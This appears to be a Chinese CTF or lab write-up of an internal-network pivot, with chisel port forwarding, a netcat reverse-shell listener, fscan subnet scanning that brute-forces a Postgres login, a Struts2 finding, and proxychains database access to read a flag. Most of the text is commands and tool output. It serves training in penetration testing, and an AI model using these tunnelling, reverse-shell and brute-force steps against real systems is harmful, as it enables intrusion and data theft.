
连接蚁剑拿到flag:
同时落地chisel和fscan.
反弹shell
该靶机不出网。
这里需要本地端口转发,在出网的tp靶机转发端口:
./chisel client 172.29.96.1:1331 4447:0.0.0.0:4447
在本机开监听,然后phpadmin靶机反弹shell到tp的4447端口。
新网段 172.56.102.1/24
扫描内网:
~ ❯ nc -lnvp 4003 11:16:22
Listening on 0.0.0.0 4003
Connection received on 127.0.0.1 52592
sh: can't access tty; job control turned off
/var/www/html # ./fscan -h 172.56.102.1/24
┌──────────────────────────────────────────────┐
│ ___ _ │
│ / _ \ ___ ___ _ __ __ _ ___| | __ │
│ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / │
│ / /_\\_____\__ \ (__| | | (_| | (__| < │
│ \____/ |___/\___|_| \__,_|\___|_|\_\ │
└──────────────────────────────────────────────┘
Fscan Version: 2.0.0
[2026-03-16 04:06:30] [INFO] 暴力破解线程数: 1
[2026-03-16 04:06:30] [INFO] 开始信息扫描
[2026-03-16 04:06:30] [INFO] CIDR范围: 172.56.102.0-172.56.102.255
[2026-03-16 04:06:30] [INFO] 生成IP范围: 172.56.102.0.%!d(string=172.56.102.255) - %!s(MISSING).%!d(MISSING)
[2026-03-16 04:06:30] [INFO] 解析CIDR 172.56.102.1/24 -> IP范围 172.56.102.0-172.56.102.255
[2026-03-16 04:06:30] [INFO] 最终有效主机数量: 256
[2026-03-16 04:06:30] [INFO] 开始主机扫描
[2026-03-16 04:06:30] [SUCCESS] 目标 172.56.102.1 存活 (ICMP)
[2026-03-16 04:06:30] [SUCCESS] 目标 172.56.102.2 存活 (ICMP)
[2026-03-16 04:06:30] [SUCCESS] 目标 172.56.102.3 存活 (ICMP)
[2026-03-16 04:06:30] [SUCCESS] 目标 172.56.102.4 存活 (ICMP)
[2026-03-16 04:06:33] [INFO] 存活主机数量: 4
[2026-03-16 04:06:33] [INFO] 有效端口数量: 233
[2026-03-16 04:06:33] [SUCCESS] 端口开放 172.56.102.4:80
[2026-03-16 04:06:33] [SUCCESS] 端口开放 172.56.102.3:5432
[2026-03-16 04:06:33] [SUCCESS] 端口开放 172.56.102.2:8009
[2026-03-16 04:06:33] [SUCCESS] 端口开放 172.56.102.2:8080
[2026-03-16 04:06:33] [SUCCESS] 端口开放 172.56.102.4:9000
[2026-03-16 04:06:38] [SUCCESS] 服务识别 172.56.102.4:9000 =>
[2026-03-16 04:06:38] [SUCCESS] 服务识别 172.56.102.3:5432 =>
[2026-03-16 04:06:38] [SUCCESS] 服务识别 172.56.102.2:8009 =>
[2026-03-16 04:06:38] [SUCCESS] 服务识别 172.56.102.2:8080 => [http]
[2026-03-16 04:06:38] [SUCCESS] 服务识别 172.56.102.4:80 => [http] 版本:1.28.2 产品:nginx
[2026-03-16 04:06:38] [INFO] 存活端口数量: 5
[2026-03-16 04:06:38] [INFO] 开始漏洞扫描
[2026-03-16 04:06:39] [INFO] 加载的插件: postgres, webpoc, webtitle
[2026-03-16 04:06:39] [SUCCESS] 网站标题 http://172.56.102.2:8080 状态码:200 长度:90 标题:$Title$
[2026-03-16 04:06:39] [SUCCESS] 网站标题 http://172.56.102.4 状态码:200 长度:19597 标题:phpMyAdmin
[2026-03-16 04:06:39] [SUCCESS] PostgreSQL服务 172.56.102.3:5432 成功爆破 用户名: postgres 密码: password
[2026-03-16 04:06:39] [SUCCESS] 发现指纹 目标: http://172.56.102.4 指纹: [phpMyAdmin]
[2026-03-16 04:06:40] [SUCCESS] 目标: http://172.56.102.2:8080
漏洞类型: poc-yaml-struts2_045
漏洞名称: poc1
详细信息:
author:shadown1ng(https://github.com/shadown1ng)
[2026-03-16 04:06:41] [SUCCESS] 扫描已完成: 9/9
/var/www/html #

172.56.102.2:8080 struts2
挂上代理,工具直接利用:
## Postgres 弱密码
[2026-03-16 04:06:39] [SUCCESS] PostgreSQL服务 172.56.102.3:5432 成功爆破 用户名: postgres 密码: password
这里时间有限就没做,贴一下官方的wp,备忘查看用:
┌──(randark ㉿ kali)-[~]
└─$ proxychains4 pgcli -h 172.56.102.2 -u postgres
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 127.0.0.1:10005 ... 172.56.102.2:5432 ... OK
Password for postgres:
[proxychains] Strict chain ... 127.0.0.1:10005 ... 172.56.102.2:5432 ... OK
[proxychains] Strict chain ... 127.0.0.1:10005 ... 172.56.102.2:5432 ... OK
Server: PostgreSQL 16.3
Version: 4.1.0
Home: http://pgcli.com
postgres> \l
+-----------+----------+----------+------------+------------+-----------------------+
| Name | Owner | Encoding | Collate | Ctype | Access privileges |
|-----------+----------+----------+------------+------------+-----------------------|
| flag | postgres | UTF8 | en_US.utf8 | en_US.utf8 | <null> |
| postgres | postgres | UTF8 | en_US.utf8 | en_US.utf8 | <null> |
| template0 | postgres | UTF8 | en_US.utf8 | en_US.utf8 | =c/postgres |
| | | | | | postgres=CTc/postgres |
| template1 | postgres | UTF8 | en_US.utf8 | en_US.utf8 | =c/postgres |
| | | | | | postgres=CTc/postgres |
+-----------+----------+----------+------------+------------+-----------------------+
SELECT 4
Time: 0.043s
postgres> \c flag
[proxychains] Strict chain ... 127.0.0.1:10005 ... 172.56.102.2:5432 ... OK
You are now connected to database "flag" as user "postgres"
Time: 0.037s
[proxychains] Strict chain ... 127.0.0.1:10005 ... 172.56.102.2:5432 ... OK
postgres@172.56.102.2:flag> \dt
+--------+------+-------+----------+
| Schema | Name | Type | Owner |
|--------+------+-------+----------|
| public | flag | table | postgres |
+--------+------+-------+----------+
SELECT 1
Time: 0.036s
postgres@172.56.102.2:flag> SELECT * FROM flag
+-------------------------------------------------------------+
| data |
|-------------------------------------------------------------|
| WSS-Studio{Postgresql-cb6cba4a-6d7b-43b6-bfc4-0146b0d0e5af} |
+-------------------------------------------------------------+
SELECT 1
Time: 0.021s


 浙公网安备 33010602011771号
浙公网安备 33010602011771号